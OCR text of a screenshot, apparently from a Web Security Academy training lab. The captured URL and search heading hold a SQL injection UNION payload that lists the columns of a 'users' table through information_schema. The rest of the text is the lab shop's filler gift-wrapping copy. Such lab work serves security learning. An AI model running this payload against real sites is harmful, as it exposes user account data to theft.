 https://0aa8005e0407f46f83368cb800ac00d9.web-security-academy.net/filter?category=Gifts'+union+select+column_name,null+from+information_schema.columns+where+tab
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home | My account
WE LIKE TO
SHOP
Gifts' union select column_name,null from
information_schema.columns where
table_name='users_ovlunt'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Lifestyle
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
email